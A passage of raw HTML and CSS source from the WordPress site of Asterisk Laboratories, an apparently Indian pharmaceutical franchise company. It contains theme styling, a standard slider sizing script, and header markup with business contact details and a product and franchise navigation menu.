{background: #0a0a0a;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0a0a0a;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0a0a0a;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0a0a0a;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0a0a0a;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0, 149, 235, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #ed1c24}#Action_bar .contact_details a:hover{color: #ed1c24}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ed1c24}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #ed1c24}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #cccccc;}#Footer a:hover {color: #cccccc;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(0, 149, 235, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #0095eb;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #0095eb;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #0095eb;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Poppins", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Poppins", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Lora", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Raleway", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Raleway", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 500;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo { font-size: 46px;line-height: 50px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: px;line-height: px;font-weight: ;letter-spacing: px;}h3 {font-size: px;line-height: px;font-weight: ;letter-spacing: px;}h4 {font-size: px;line-height: px;font-weight: ;letter-spacing: px;}h5 {font-size: px;line-height: px;font-weight: ;letter-spacing: px;}h6 {font-size: px;line-height: px;font-weight: ;letter-spacing: px;}#Intro .intro-title { font-size: px;line-height: px;font-weight: ;letter-spacing: px;}.with_aside .sidebar.columns {width: 27%;}.with_aside .sections_group {width: 73%;}.aside_both .sidebar.columns {width: 22%;}.aside_both .sidebar.sidebar-1{ margin-left: -78%;}.aside_both .sections_group {width: 56%;margin-left: 22%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.asterisklabs.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			a.img-playstroe img {
    height: 52px !important;
    margin-top: 15px !important;
    border-radius: 7px !important;
}


table.woocommerce-product-attributes.shop_attributes td p a {
    pointer-events: none;
}
.related.products {
  display: none;
}
.footer-form {
    position: fixed;
    right: 0px;
    bottom: 0;
    z-index: 1000;
    width: 23%;
}
.footer-form .heading-look {
    background: #d01030;
    text-align: center;
    display: block;
    cursor: pointer;
    padding: 4px 0;
    color: #ffffff;
    font-size: 19px;
    transition: all 0.5s linear;
}
div#mini_contact_form {
    padding: 8px;
    background: white;
}
div#mini_contact_form textarea.wpcf7-form-control.wpcf7-textarea {
    height: 40px;
}
div#mini_contact_form  input.wpcf7-form-control.wpcf7-submit {
    background: #d01030;
}
div#wpcs_tab_2473 {
	display:none;
}
@media(max-width:767px){
	#mystickyelements-lists {display:none !important;}
	div#wpcs_tab_2473 {
	display:block;
	background: #0095eb !important;
        line-height:32px;
        top: 44% !important;
}
}
.top-compo {
    text-align: center;
    background: #6b6969;
    color: #fff;
    margin-bottom: 5%;
    padding: 20px;
}
.top-compo p {
    font-size: 36px !important;
    line-height: 64px;
}


/* 
.footer-cols  {
	display:none !important;
	
}





	
	
.footer-col {
    position: fixed;
    bottom: 0;
    width: 100% !important;
    margin-bottom: 0;
    z-index: 9999999999;
    display: block;
    text-align: center;
    background: #252d80;
    padding: 0;
    margin: 0;
}



	 */
	
	
}



@media (max-width:575px) {
	span#mini_contact_form_container {
    display: none !important;
}
}























div#footer-cols {
    display: none;
}


@media only screen and (max-width: 575px) {


div#wpcs_tab_2473 {
    display: none !important;
}	
	
    div#footer-cols {
        display: block !important;
        position: fixed;
        bottom: 0;
        width: 100%;
        padding: 0;
        z-index: 999;
        margin: 0;
        background: #9c0608 !important;
    }

    div#myModal11 {
        width: 100%;
        z-index: 999999;
    }

    div#myModal11 .enquiry-form {
        width: 95%;
    }

    span.close {
        color: #ffffff;
        font-size: 25px;
    }

    div#myModal11 .modal-content {
        background: #261c7e;
        padding: 19px 0 18px 18px;
    }

    .modal {
        display: none;
        position: fixed;
        z-index: 1;
        padding-top: 100px;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
    }

    .footer-cols .button {
        padding: 8px 4px !important;
        margin-bottom: 0;
        width: 17%;
        color: #fff !important;
        margin-top: 2px;
        background-color: transparent;
        float: left;
        font-size: 11px;
        margin-right: 0px;
        box-shadow: none;
        text-align: center;
        border-radius: 0;
        border: 1px solid #fff;
    }

    .footer-form .heading-look {
        display: none !important;
    }

  

}





}


.play-store img {
    height: 52px !important;
    margin-top: 15px !important;
    border-radius: 10px !important;
}




div#chat-bot-launcher-button {
    display: none !important;
}




		</style>
		</head>

<!-- body -->
<body class="post-template-default single single-post postid-2232 single-format-standard wp-custom-logo theme-betheme woocommerce-no-js  with_aside aside_right color-custom style-default button-default layout-full-width hide-love header-classic minimalist-header-no sticky-header sticky-tb-color ab-show subheader-both-center menu-link-color mobile-tb-hide mobile-side-slide mobile-mini-mr-ll tr-header be-reg-2082">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	<div id="Sliding-top" class="st-1"><div class="widgets_wrapper"><div class="container"></div></div><a href="#" class="sliding-top-control"><span><i class="plus icon-down-open-mini"></i><i class="minus icon-up-open-mini"></i></span></a></div>
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="slogan">Call Franchise Enquiry : </li><li class="phone"><i class="icon-phone"></i><a href="tel:+917717337608">+917717337608</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:0172-5001645">0172-5001645</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:asterisklaboratorieschd@gmail.com">asterisklaboratorieschd@gmail.com</a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Asterisk-Laboratories-101249282105357" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/AsteriskLabora2" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/asterisk-labs-98497920b/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a target="_blank" href="https://www.pinterest.com/asterisklabs/" title="Pinterest"><i class="icon-pinterest"></i></a></li><li class="custom"><a target="_blank" href="https://www.pharmahopers.com/company/asterisk-laboratories-india-pvt-ltd"><i class="icon-plus-squared"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://www.asterisklabs.in" title="Asterisk Laboratories" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="/wp-content/uploads/2018/09/logo.png" data-retina="/wp-content/uploads/2018/09/logo.png" data-height="" alt="" /><img class="logo-sticky scale-with-grid" src="/wp-content/uploads/2018/09/logo.png" data-retina="/wp-content/uploads/2018/09/logo.png" data-height="" alt="" /><img class="logo-mobile scale-with-grid" src="/wp-content/uploads/2018/09/logo.png" data-retina="/wp-content/uploads/2018/09/logo.png" data-height="" alt="" /><img class="logo-mobile-sticky scale-with-grid" src="/wp-content/uploads/2018/09/logo.png" data-retina="/wp-content/uploads/2018/09/logo.png" data-height="" alt="" /></a></div>			
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.asterisklabs.in/"><span>Home</span></a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.asterisklabs.in/products/"><span>Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-4612" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/tablet/"><span>Tablets</span></a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/capsule/"><span>Capsules</span></a></li>
	<li id="menu-item-4614" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/dry-syrup/"><span>Dry Syrups</span></a></li>
	<li id="menu-item-4615" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/injectables/"><span>Injectables</span></a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/syrups/"><span>Syrups</span></a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/ointment/"><span>Ointments</span></a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/sachet/"><span>Sachets</span></a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/infusion/"><span>Infusions</span></a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/pcs/"><span>PCS</span></a></li>
	<li id="menu-item-4721" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.asterisklabs.in/product-category/drops/"><span>Drops</span></a></li>
</ul>
</li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/about-us/"><span>About Us</span></a></li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Work With Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-2538" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.asterisklabs.in/pcd-pharma-franchise-opportunity/"><span>Pharma Franchise</span></a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.asterisklabs.in/ethical-pharma-franchise/"><span>Ethical Pharma Franchise</span></a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://www.asterisklabs.in/quality-assurance/"><span>Quality Assurance</span></a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Quick Links</span></a>
<ul class="sub-menu">
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/blogs/"><span>Blogs</span></a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/certificates/"><span>Certificates</span></a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/track-your-order/"><span>Track Your Order</span></a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/distributor-form/"><span>Distributor Form</span></a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Our Division</span></a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/gracia-life-sciences/"><span>Gracia Life Sciences</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/biofox-labs/"><span>Biofox Labs</span></a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/dermia-conticare/"><span>Dermia Conticare</span></a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.asterisklabs.in/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.asterisklabs.in/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://www.asterisklabs.in"><i class="icon-bag-fine"></i><span>0</span></a><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>							</header>

